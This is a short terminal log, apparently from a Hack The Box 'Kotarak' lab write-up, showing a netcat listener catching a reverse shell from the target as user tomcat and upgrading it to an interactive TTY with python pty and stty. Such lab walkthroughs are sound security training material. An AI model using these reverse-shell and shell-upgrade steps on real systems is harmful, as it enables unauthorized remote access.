 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak/exploits]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.91] from (UNKNOWN) [10.129.1.117] 36510
which python python2 python3
/usr/bin/python
/usr/bin/python2
/usr/bin/python3
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ export TERM=xterm-256color
export TERM=xterm-256color
tomcat@kotarak-dmz:/$ stty rows 73 columns 105
stty rows 73 columns 105
tomcat@kotarak-dmz:/$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak/exploits]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
tomcat@kotarak-dmz:/$